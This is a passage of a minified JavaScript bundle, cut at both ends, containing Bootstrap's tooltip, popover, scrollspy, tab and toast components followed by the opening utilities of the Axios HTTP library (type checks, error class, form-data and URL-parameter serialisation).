vc}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){if(this._isEnabled){if(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()){this._leave();return}this._enter()}}dispose(){clearTimeout(this._timeout),f.off(this._element.closest($i),ki,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if(this._element.style.display==="none")throw new Error("Please use show on visible elements");if(!(this._isWithContent()&&this._isEnabled))return;const e=f.trigger(this._element,this.constructor.eventName(Oc)),i=(La(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(e.defaultPrevented||!i)return;this._disposePopper();const a=this._getTipElement();this._element.setAttribute("aria-describedby",a.getAttribute("id"));const{container:r}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(r.append(a),f.trigger(this._element,this.constructor.eventName(Dc))),this._popper=this._createPopper(a),a.classList.add(Et),"ontouchstart"in document.documentElement)for(const o of[].concat(...document.body.children))f.on(o,"mouseover",Dt);const s=()=>{f.trigger(this._element,this.constructor.eventName(Nc)),this._isHovered===!1&&this._leave(),this._isHovered=!1};this._queueCallback(s,this.tip,this._isAnimated())}hide(){if(!this._isShown()||f.trigger(this._element,this.constructor.eventName(wc)).defaultPrevented)return;if(this._getTipElement().classList.remove(Et),"ontouchstart"in document.documentElement)for(const a of[].concat(...document.body.children))f.off(a,"mouseover",Dt);this._activeTrigger[Tc]=!1,this._activeTrigger[on]=!1,this._activeTrigger[Qe]=!1,this._isHovered=null;const i=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),f.trigger(this._element,this.constructor.eventName(Cc)))};this._queueCallback(i,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return!!this._getTitle()}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){const n=this._getTemplateFactory(e).toHtml();if(!n)return null;n.classList.remove(sn,Et),n.classList.add(`bs-${this.constructor.NAME}-auto`);const i=As(this.constructor.NAME).toString();return n.setAttribute("id",i),this._isAnimated()&&n.classList.add(sn),n}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new gc({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[Ac]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(sn)}_isShown(){return this.tip&&this.tip.classList.contains(Et)}_createPopper(e){const n=k(this._config.placement,[this,e,this._element]),i=xc[n.toUpperCase()];return jn(this._element,e,this._getPopperConfig(i))}_getOffset(){const{offset:e}=this._config;return typeof e=="string"?e.split(",").map(n=>Number.parseInt(n,10)):typeof e=="function"?n=>e(n,this._element):e}_resolvePossibleFunction(e){return k(e,[this._element])}_getPopperConfig(e){const n={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:i=>{this._getTipElement().setAttribute("data-popper-placement",i.state.placement)}}]};return{...n,...k(this._config.popperConfig,[n])}}_setListeners(){const e=this._config.trigger.split(" ");for(const n of e)if(n==="click")f.on(this._element,this.constructor.eventName(Rc),this._config.selector,i=>{this._initializeOnDelegatedTarget(i).toggle()});else if(n!==Sc){const i=n===Qe?this.constructor.eventName(Pc):this.constructor.eventName(Lc),a=n===Qe?this.constructor.eventName(Mc):this.constructor.eventName(Ic);f.on(this._element,i,this._config.selector,r=>{const s=this._initializeOnDelegatedTarget(r);s._activeTrigger[r.type==="focusin"?on:Qe]=!0,s._enter()}),f.on(this._element,a,this._config.selector,r=>{const s=this._initializeOnDelegatedTarget(r);s._activeTrigger[r.type==="focusout"?on:Qe]=s._element.contains(r.relatedTarget),s._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},f.on(this._element.closest($i),ki,this._hideModalHandler)}_fixTitle(){const e=this._element.getAttribute("title");e&&(!this._element.getAttribute("aria-label")&&!this._element.textContent.trim()&&this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){if(this._isShown()||this._isHovered){this._isHovered=!0;return}this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show)}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(e,n){clearTimeout(this._timeout),this._timeout=setTimeout(e,n)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const n=ie.getDataAttributes(this._element);for(const i of Object.keys(n))Ec.has(i)&&delete n[i];return e={...n,...typeof e=="object"&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=e.container===!1?document.body:ce(e.container),typeof e.delay=="number"&&(e.delay={show:e.delay,hide:e.delay}),typeof e.title=="number"&&(e.title=e.title.toString()),typeof e.content=="number"&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const[n,i]of Object.entries(this._config))this.constructor.Default[n]!==i&&(e[n]=i);return e.selector=!1,e.trigger="manual",e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(e){return this.each(function(){const n=We.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof n[e]>"u")throw new TypeError(`No method named "${e}"`);n[e]()}})}}z(We);const Bc="popover",Fc=".popover-header",Hc=".popover-body",Vc={...We.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},Uc={...We.DefaultType,content:"(null|string|element|function)"};class zn extends We{static get Default(){return Vc}static get DefaultType(){return Uc}static get NAME(){return Bc}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[Fc]:this._getTitle(),[Hc]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each(function(){const n=zn.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof n[e]>"u")throw new TypeError(`No method named "${e}"`);n[e]()}})}}z(zn);const jc="scrollspy",Kc="bs.scrollspy",Yn=`.${Kc}`,Gc=".data-api",Wc=`activate${Yn}`,Bi=`click${Yn}`,zc=`load${Yn}${Gc}`,Yc="dropdown-item",Le="active",qc='[data-bs-spy="scroll"]',ln="[href]",Jc=".nav, .list-group",Fi=".nav-link",Xc=".nav-item",Qc=".list-group-item",Zc=`${Fi}, ${Xc} > ${Fi}, ${Qc}`,eu=".dropdown",tu=".dropdown-toggle",nu={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},iu={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class Ht extends X{constructor(e,n){super(e,n),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement=getComputedStyle(this._element).overflowY==="visible"?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return nu}static get DefaultType(){return iu}static get NAME(){return jc}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const e of this._observableSections.values())this._observer.observe(e)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(e){return e.target=ce(e.target)||document.body,e.rootMargin=e.offset?`${e.offset}px 0px -30%`:e.rootMargin,typeof e.threshold=="string"&&(e.threshold=e.threshold.split(",").map(n=>Number.parseFloat(n))),e}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(f.off(this._config.target,Bi),f.on(this._config.target,Bi,ln,e=>{const n=this._observableSections.get(e.target.hash);if(n){e.preventDefault();const i=this._rootElement||window,a=n.offsetTop-this._element.offsetTop;if(i.scrollTo){i.scrollTo({top:a,behavior:"smooth"});return}i.scrollTop=a}}))}_getNewObserver(){const e={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(n=>this._observerCallback(n),e)}_observerCallback(e){const n=s=>this._targetLinks.get(`#${s.target.id}`),i=s=>{this._previousScrollData.visibleEntryTop=s.target.offsetTop,this._process(n(s))},a=(this._rootElement||document.documentElement).scrollTop,r=a>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=a;for(const s of e){if(!s.isIntersecting){this._activeTarget=null,this._clearActiveClass(n(s));continue}const o=s.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&o){if(i(s),!a)return;continue}!r&&!o&&i(s)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const e=g.find(ln,this._config.target);for(const n of e){if(!n.hash||ue(n))continue;const i=g.findOne(decodeURI(n.hash),this._element);Ke(i)&&(this._targetLinks.set(decodeURI(n.hash),n),this._observableSections.set(n.hash,i))}}_process(e){this._activeTarget!==e&&(this._clearActiveClass(this._config.target),this._activeTarget=e,e.classList.add(Le),this._activateParents(e),f.trigger(this._element,Wc,{relatedTarget:e}))}_activateParents(e){if(e.classList.contains(Yc)){g.findOne(tu,e.closest(eu)).classList.add(Le);return}for(const n of g.parents(e,Jc))for(const i of g.prev(n,Zc))i.classList.add(Le)}_clearActiveClass(e){e.classList.remove(Le);const n=g.find(`${ln}.${Le}`,e);for(const i of n)i.classList.remove(Le)}static jQueryInterface(e){return this.each(function(){const n=Ht.getOrCreateInstance(this,e);if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e]()}})}}f.on(window,zc,()=>{for(const t of g.find(qc))Ht.getOrCreateInstance(t)});z(Ht);const au="tab",ru="bs.tab",Ne=`.${ru}`,su=`hide${Ne}`,ou=`hidden${Ne}`,lu=`show${Ne}`,cu=`shown${Ne}`,uu=`click${Ne}`,du=`keydown${Ne}`,fu=`load${Ne}`,hu="ArrowLeft",Hi="ArrowRight",pu="ArrowUp",Vi="ArrowDown",cn="Home",Ui="End",ye="active",ji="fade",un="show",mu="dropdown",nr=".dropdown-toggle",_u=".dropdown-menu",dn=`:not(${nr})`,bu='.list-group, .nav, [role="tablist"]',gu=".nav-item, .list-group-item",vu=`.nav-link${dn}, .list-group-item${dn}, [role="tab"]${dn}`,ir='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',fn=`${vu}, ${ir}`,Eu=`.${ye}[data-bs-toggle="tab"], .${ye}[data-bs-toggle="pill"], .${ye}[data-bs-toggle="list"]`;class Ue extends X{constructor(e){super(e),this._parent=this._element.closest(bu),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),f.on(this._element,du,n=>this._keydown(n)))}static get NAME(){return au}show(){const e=this._element;if(this._elemIsActive(e))return;const n=this._getActiveElem(),i=n?f.trigger(n,su,{relatedTarget:e}):null;f.trigger(e,lu,{relatedTarget:n}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(n,e),this._activate(e,n))}_activate(e,n){if(!e)return;e.classList.add(ye),this._activate(g.getElementFromSelector(e));const i=()=>{if(e.getAttribute("role")!=="tab"){e.classList.add(un);return}e.removeAttribute("tabindex"),e.setAttribute("aria-selected",!0),this._toggleDropDown(e,!0),f.trigger(e,cu,{relatedTarget:n})};this._queueCallback(i,e,e.classList.contains(ji))}_deactivate(e,n){if(!e)return;e.classList.remove(ye),e.blur(),this._deactivate(g.getElementFromSelector(e));const i=()=>{if(e.getAttribute("role")!=="tab"){e.classList.remove(un);return}e.setAttribute("aria-selected",!1),e.setAttribute("tabindex","-1"),this._toggleDropDown(e,!1),f.trigger(e,ou,{relatedTarget:n})};this._queueCallback(i,e,e.classList.contains(ji))}_keydown(e){if(![hu,Hi,pu,Vi,cn,Ui].includes(e.key))return;e.stopPropagation(),e.preventDefault();const n=this._getChildren().filter(a=>!ue(a));let i;if([cn,Ui].includes(e.key))i=n[e.key===cn?0:n.length-1];else{const a=[Hi,Vi].includes(e.key);i=Kn(n,e.target,a,!0)}i&&(i.focus({preventScroll:!0}),Ue.getOrCreateInstance(i).show())}_getChildren(){return g.find(fn,this._parent)}_getActiveElem(){return this._getChildren().find(e=>this._elemIsActive(e))||null}_setInitialAttributes(e,n){this._setAttributeIfNotExists(e,"role","tablist");for(const i of n)this._setInitialAttributesOnChild(i)}_setInitialAttributesOnChild(e){e=this._getInnerElement(e);const n=this._elemIsActive(e),i=this._getOuterElement(e);e.setAttribute("aria-selected",n),i!==e&&this._setAttributeIfNotExists(i,"role","presentation"),n||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}_setInitialAttributesOnTargetPanel(e){const n=g.getElementFromSelector(e);n&&(this._setAttributeIfNotExists(n,"role","tabpanel"),e.id&&this._setAttributeIfNotExists(n,"aria-labelledby",`${e.id}`))}_toggleDropDown(e,n){const i=this._getOuterElement(e);if(!i.classList.contains(mu))return;const a=(r,s)=>{const o=g.findOne(r,i);o&&o.classList.toggle(s,n)};a(nr,ye),a(_u,un),i.setAttribute("aria-expanded",n)}_setAttributeIfNotExists(e,n,i){e.hasAttribute(n)||e.setAttribute(n,i)}_elemIsActive(e){return e.classList.contains(ye)}_getInnerElement(e){return e.matches(fn)?e:g.findOne(fn,e)}_getOuterElement(e){return e.closest(gu)||e}static jQueryInterface(e){return this.each(function(){const n=Ue.getOrCreateInstance(this);if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e]()}})}}f.on(document,uu,ir,function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),!ue(this)&&Ue.getOrCreateInstance(this).show()});f.on(window,fu,()=>{for(const t of g.find(Eu))Ue.getOrCreateInstance(t)});z(Ue);const yu="toast",Au="bs.toast",pe=`.${Au}`,Tu=`mouseover${pe}`,Su=`mouseout${pe}`,wu=`focusin${pe}`,Cu=`focusout${pe}`,Ou=`hide${pe}`,Nu=`hidden${pe}`,Du=`show${pe}`,Ru=`shown${pe}`,Lu="fade",Ki="hide",yt="show",At="showing",Iu={animation:"boolean",autohide:"boolean",delay:"number"},Pu={animation:!0,autohide:!0,delay:5e3};class Vt extends X{constructor(e,n){super(e,n),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Pu}static get DefaultType(){return Iu}static get NAME(){return yu}show(){if(f.trigger(this._element,Du).defaultPrevented)return;this._clearTimeout(),this._config.animation&&this._element.classList.add(Lu);const n=()=>{this._element.classList.remove(At),f.trigger(this._element,Ru),this._maybeScheduleHide()};this._element.classList.remove(Ki),rt(this._element),this._element.classList.add(yt,At),this._queueCallback(n,this._element,this._config.animation)}hide(){if(!this.isShown()||f.trigger(this._element,Ou).defaultPrevented)return;const n=()=>{this._element.classList.add(Ki),this._element.classList.remove(At,yt),f.trigger(this._element,Nu)};this._element.classList.add(At),this._queueCallback(n,this._element,this._config.animation)}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(yt),super.dispose()}isShown(){return this._element.classList.contains(yt)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(e,n){switch(e.type){case"mouseover":case"mouseout":{this._hasMouseInteraction=n;break}case"focusin":case"focusout":{this._hasKeyboardInteraction=n;break}}if(n){this._clearTimeout();return}const i=e.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){f.on(this._element,Tu,e=>this._onInteraction(e,!0)),f.on(this._element,Su,e=>this._onInteraction(e,!1)),f.on(this._element,wu,e=>this._onInteraction(e,!0)),f.on(this._element,Cu,e=>this._onInteraction(e,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each(function(){const n=Vt.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof n[e]>"u")throw new TypeError(`No method named "${e}"`);n[e](this)}})}}kt(Vt);z(Vt);function ar(t,e){return function(){return t.apply(e,arguments)}}const{toString:Mu}=Object.prototype,{getPrototypeOf:qn}=Object,Ut=(t=>e=>{const n=Mu.call(e);return t[n]||(t[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Q=t=>(t=t.toLowerCase(),e=>Ut(e)===t),jt=t=>e=>typeof e===t,{isArray:ze}=Array,it=jt("undefined");function xu(t){return t!==null&&!it(t)&&t.constructor!==null&&!it(t.constructor)&&K(t.constructor.isBuffer)&&t.constructor.isBuffer(t)}const rr=Q("ArrayBuffer");function $u(t){let e;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?e=ArrayBuffer.isView(t):e=t&&t.buffer&&rr(t.buffer),e}const ku=jt("string"),K=jt("function"),sr=jt("number"),Kt=t=>t!==null&&typeof t=="object",Bu=t=>t===!0||t===!1,Ct=t=>{if(Ut(t)!=="object")return!1;const e=qn(t);return(e===null||e===Object.prototype||Object.getPrototypeOf(e)===null)&&!(Symbol.toStringTag in t)&&!(Symbol.iterator in t)},Fu=Q("Date"),Hu=Q("File"),Vu=Q("Blob"),Uu=Q("FileList"),ju=t=>Kt(t)&&K(t.pipe),Ku=t=>{let e;return t&&(typeof FormData=="function"&&t instanceof FormData||K(t.append)&&((e=Ut(t))==="formdata"||e==="object"&&K(t.toString)&&t.toString()==="[object FormData]"))},Gu=Q("URLSearchParams"),[Wu,zu,Yu,qu]=["ReadableStream","Request","Response","Headers"].map(Q),Ju=t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function ct(t,e,{allOwnKeys:n=!1}={}){if(t===null||typeof t>"u")return;let i,a;if(typeof t!="object"&&(t=[t]),ze(t))for(i=0,a=t.length;i<a;i++)e.call(null,t[i],i,t);else{const r=n?Object.getOwnPropertyNames(t):Object.keys(t),s=r.length;let o;for(i=0;i<s;i++)o=r[i],e.call(null,t[o],o,t)}}function or(t,e){e=e.toLowerCase();const n=Object.keys(t);let i=n.length,a;for(;i-- >0;)if(a=n[i],e===a.toLowerCase())return a;return null}const lr=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,cr=t=>!it(t)&&t!==lr;function Sn(){const{caseless:t}=cr(this)&&this||{},e={},n=(i,a)=>{const r=t&&or(e,a)||a;Ct(e[r])&&Ct(i)?e[r]=Sn(e[r],i):Ct(i)?e[r]=Sn({},i):ze(i)?e[r]=i.slice():e[r]=i};for(let i=0,a=arguments.length;i<a;i++)arguments[i]&&ct(arguments[i],n);return e}const Xu=(t,e,n,{allOwnKeys:i}={})=>(ct(e,(a,r)=>{n&&K(a)?t[r]=ar(a,n):t[r]=a},{allOwnKeys:i}),t),Qu=t=>(t.charCodeAt(0)===65279&&(t=t.slice(1)),t),Zu=(t,e,n,i)=>{t.prototype=Object.create(e.prototype,i),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},ed=(t,e,n,i)=>{let a,r,s;const o={};if(e=e||{},t==null)return e;do{for(a=Object.getOwnPropertyNames(t),r=a.length;r-- >0;)s=a[r],(!i||i(s,t,e))&&!o[s]&&(e[s]=t[s],o[s]=!0);t=n!==!1&&qn(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},td=(t,e,n)=>{t=String(t),(n===void 0||n>t.length)&&(n=t.length),n-=e.length;const i=t.indexOf(e,n);return i!==-1&&i===n},nd=t=>{if(!t)return null;if(ze(t))return t;let e=t.length;if(!sr(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},id=(t=>e=>t&&e instanceof t)(typeof Uint8Array<"u"&&qn(Uint8Array)),ad=(t,e)=>{const i=(t&&t[Symbol.iterator]).call(t);let a;for(;(a=i.next())&&!a.done;){const r=a.value;e.call(t,r[0],r[1])}},rd=(t,e)=>{let n;const i=[];for(;(n=t.exec(e))!==null;)i.push(n);return i},sd=Q("HTMLFormElement"),od=t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,i,a){return i.toUpperCase()+a}),Gi=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),ld=Q("RegExp"),ur=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),i={};ct(n,(a,r)=>{let s;(s=e(a,r,t))!==!1&&(i[r]=s||a)}),Object.defineProperties(t,i)},cd=t=>{ur(t,(e,n)=>{if(K(t)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const i=t[n];if(K(i)){if(e.enumerable=!1,"writable"in e){e.writable=!1;return}e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},ud=(t,e)=>{const n={},i=a=>{a.forEach(r=>{n[r]=!0})};return ze(t)?i(t):i(String(t).split(e)),n},dd=()=>{},fd=(t,e)=>t!=null&&Number.isFinite(t=+t)?t:e,hn="abcdefghijklmnopqrstuvwxyz",Wi="0123456789",dr={DIGIT:Wi,ALPHA:hn,ALPHA_DIGIT:hn+hn.toUpperCase()+Wi},hd=(t=16,e=dr.ALPHA_DIGIT)=>{let n="";const{length:i}=e;for(;t--;)n+=e[Math.random()*i|0];return n};function pd(t){return!!(t&&K(t.append)&&t[Symbol.toStringTag]==="FormData"&&t[Symbol.iterator])}const md=t=>{const e=new Array(10),n=(i,a)=>{if(Kt(i)){if(e.indexOf(i)>=0)return;if(!("toJSON"in i)){e[a]=i;const r=ze(i)?[]:{};return ct(i,(s,o)=>{const c=n(s,a+1);!it(c)&&(r[o]=c)}),e[a]=void 0,r}}return i};return n(t,0)},_d=Q("AsyncFunction"),bd=t=>t&&(Kt(t)||K(t))&&K(t.then)&&K(t.catch),d={isArray:ze,isArrayBuffer:rr,isBuffer:xu,isFormData:Ku,isArrayBufferView:$u,isString:ku,isNumber:sr,isBoolean:Bu,isObject:Kt,isPlainObject:Ct,isReadableStream:Wu,isRequest:zu,isResponse:Yu,isHeaders:qu,isUndefined:it,isDate:Fu,isFile:Hu,isBlob:Vu,isRegExp:ld,isFunction:K,isStream:ju,isURLSearchParams:Gu,isTypedArray:id,isFileList:Uu,forEach:ct,merge:Sn,extend:Xu,trim:Ju,stripBOM:Qu,inherits:Zu,toFlatObject:ed,kindOf:Ut,kindOfTest:Q,endsWith:td,toArray:nd,forEachEntry:ad,matchAll:rd,isHTMLForm:sd,hasOwnProperty:Gi,hasOwnProp:Gi,reduceDescriptors:ur,freezeMethods:cd,toObjectSet:ud,toCamelCase:od,noop:dd,toFiniteNumber:fd,findKey:or,global:lr,isContextDefined:cr,ALPHABET:dr,generateString:hd,isSpecCompliantForm:pd,toJSONObject:md,isAsyncFn:_d,isThenable:bd};function A(t,e,n,i,a){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),i&&(this.request=i),a&&(this.response=a)}d.inherits(A,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:d.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const fr=A.prototype,hr={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{hr[t]={value:t}});Object.defineProperties(A,hr);Object.defineProperty(fr,"isAxiosError",{value:!0});A.from=(t,e,n,i,a,r)=>{const s=Object.create(fr);return d.toFlatObject(t,s,function(c){return c!==Error.prototype},o=>o!=="isAxiosError"),A.call(s,t.message,e,n,i,a),s.cause=t,s.name=t.name,r&&Object.assign(s,r),s};const gd=null;function wn(t){return d.isPlainObject(t)||d.isArray(t)}function pr(t){return d.endsWith(t,"[]")?t.slice(0,-2):t}function zi(t,e,n){return t?t.concat(e).map(function(a,r){return a=pr(a),!n&&r?"["+a+"]":a}).join(n?".":""):e}function vd(t){return d.isArray(t)&&!t.some(wn)}const Ed=d.toFlatObject(d,{},null,function(e){return/^is[A-Z]/.test(e)});function Gt(t,e,n){if(!d.isObject(t))throw new TypeError("target must be an object");e=e||new FormData,n=d.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(m,v){return!d.isUndefined(v[m])});const i=n.metaTokens,a=n.visitor||l,r=n.dots,s=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&d.isSpecCompliantForm(e);if(!d.isFunction(a))throw new TypeError("visitor must be a function");function u(p){if(p===null)return"";if(d.isDate(p))return p.toISOString();if(!c&&d.isBlob(p))throw new A("Blob is not supported. Use a Buffer instead.");return d.isArrayBuffer(p)||d.isTypedArray(p)?c&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function l(p,m,v){let T=p;if(p&&!v&&typeof p=="object"){if(d.endsWith(m,"{}"))m=i?m:m.slice(0,-2),p=JSON.stringify(p);else if(d.isArray(p)&&vd(p)||(d.isFileList(p)||d.endsWith(m,"[]"))&&(T=d.toArray(p)))return m=pr(m),T.forEach(function(E,y){!(d.isUndefined(E)||E===null)&&e.append(s===!0?zi([m],y,r):s===null?m:m+"[]",u(E))}),!1}return wn(p)?!0:(e.append(zi(v,m,r),u(p)),!1)}const h=[],b=Object.assign(Ed,{defaultVisitor:l,convertValue:u,isVisitable:wn});function _(p,m){if(!d.isUndefined(p)){if(h.indexOf(p)!==-1)throw Error("Circular reference detected in "+m.join("."));h.push(p),d.forEach(p,function(T,w){(!(d.isUndefined(T)||T===null)&&a.call(e,T,d.isString(w)?w.trim():w,m,b))===!0&&_(T,m?m.concat(w):[w])}),h.pop()}}if(!d.isObject(t))throw new TypeError("data must be an object");return _(t),e}function Yi(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(i){return e[i]})}function Jn(t,e){this._pairs=[],t&&Gt(t,this,e)}const mr=Jn.prototype;mr.append=function(e,n){this._pairs.push([e,n])};mr.toString=function(e){const n=e?function(i){return e.call(this,i,Yi)}:Yi;return this._pairs.map(function(a){return n(a[0])+"="+n(a[1])},"").join("&")};function yd(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function _r(t,e,n){if(!e)return t;const i=n&&n.encode||yd,a=n&&n.serialize;let r;if(a?r=a(e,n):r=d.isURLSearchParams(e)?e.toString():new Jn(e,n).toString(i),r){const s=t.indexOf("#");s!==-1&&(t=t.slice(0,s)),t+=(t.indexOf("?")===-1?"?":"&")+r}return t}class qi{constructor(){this.handlers=[]}use(e,n,i){return this.handlers.push({fulfilled:e,rejected:n,synchronous:i?i.synchronous:!1,runWhen:i?i.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){d.forEach(this.handlers,function(i){i!==null&&e(i)})}}const br={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Ad=typeof URLSearchParams<"u"?URLSearchParams:Jn,Td=typeof FormData<"u"?FormData:null,Sd=typeof Blob<"u"?Blob:null,wd={isBrowser:!0,classes:{URLSearchParams:Ad,FormData:Td,Blob:Sd},protocols:["http","https","file","blob","url","data"]},Xn=typeof window<"u"&&typeof document<"u",Cd=(t=>Xn&&["ReactNative","NativeScript","NS"].indexOf(t)<0)(typeof navigator<"u"&&navigator.product),Od=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",Nd=Xn&&window.location.href||"http://localhost",Dd=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Xn,hasStandardBrowserEnv:Cd,hasStandardBrowserWebWorkerEnv:Od,origin:Nd},Symbol.toStringTag,{value:"Module"})),J={...Dd,...wd};function Rd(t,e){return Gt(t,new J.classes.URLSearchParams,Object.assign({visitor:function(n,i,a,r){return J.isNode&&d.isBuffer(n)?(this.append(i,n.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},e))}function Ld(t){return d.matchAll(/\w+|\[(\w*)]/g,t).map(e=>e[0]==="[]"?"":e[1]||e[0])}function Id(t){const e={},n=Object.keys(t);let i;const a=n.length;let r;for(i=0;i<a;i++)r=n[i],e[r]=t[r];return e}function gr(t){function e(n,i,a,r){let s=n[r++];if(s==="__proto__")return!0;const o=Number.isFinite(+s),c=r>=n.length;return 